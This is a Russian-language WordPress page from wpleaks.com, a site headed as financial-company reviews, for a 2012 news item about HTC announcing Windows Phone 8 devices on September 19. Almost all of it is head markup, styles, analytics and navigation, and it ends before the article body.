

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/
body_size: 15262
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wpleaks.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HTC анонсирует новые Windows Phone 8 девайсы 19 сентября ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;HTC анонсирует новые Windows Phone 8 девайсы 19 сентября&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#article","isPartOf":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"HTC анонсирует новые Windows Phone 8 девайсы 19 сентября","datePublished":"2012-09-05T11:12:01+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/"},"wordCount":105,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/","url":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/","name":"HTC анонсирует новые Windows Phone 8 девайсы 19 сентября ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#primaryimage"},"image":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg","datePublished":"2012-09-05T11:12:01+00:00","description":"➨Заходи! Читай интересную статью \"HTC анонсирует новые Windows Phone 8 девайсы 19 сентября\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg","width":"684","height":"546"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://wpleaks.com/category/news/"},{"@type":"ListItem","position":3,"name":"HTC анонсирует новые Windows Phone 8 девайсы 19 сентября"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;HTC анонсирует новые Windows Phone 8 девайсы 19 сентября&raquo;" href="https://wpleaks.com/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fhtc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fhtc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/3370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=3370' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-3370 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
